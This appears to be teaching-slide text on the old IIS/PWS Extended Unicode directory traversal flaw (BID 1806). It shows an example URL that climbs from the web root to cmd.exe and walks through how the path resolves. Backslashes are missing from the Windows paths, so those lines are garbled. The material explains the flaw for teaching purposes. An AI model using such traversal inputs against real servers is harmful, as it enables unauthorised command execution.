 Unvalidated Input
Microsoft IIS and PWS Extended Unicode
Directory Traversal Vulnerability (BID 1806)
Exploit:
http://www.example.com/../../windows/system32/cmd.exe
URL Mapped to Resource on Hard Disk:
C:Inetpubwwwroot....windowssystem32cmd.exe
What IIS/PWS forgot to check:
C:Inetpubwwwroot....windowssystem32cmd.exe
= C:Inetpub..windowssystem32cmd.exe
= C:windowssystem32cmd.exe
 